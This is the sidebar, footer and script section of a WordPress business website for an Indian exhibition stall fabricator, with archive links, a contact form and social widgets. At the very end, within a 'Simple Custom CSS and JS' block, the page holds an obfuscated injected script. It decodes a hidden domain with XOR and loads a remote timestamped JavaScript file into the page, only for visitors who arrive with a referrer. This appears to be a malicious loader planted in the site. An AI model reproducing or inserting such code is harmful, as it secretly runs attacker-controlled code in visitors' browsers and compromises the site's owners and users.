	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/led-expo-modular-stand-contractor-new-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 12302.160263062 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f80c0d5ec9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"12d6310b08","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"416","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
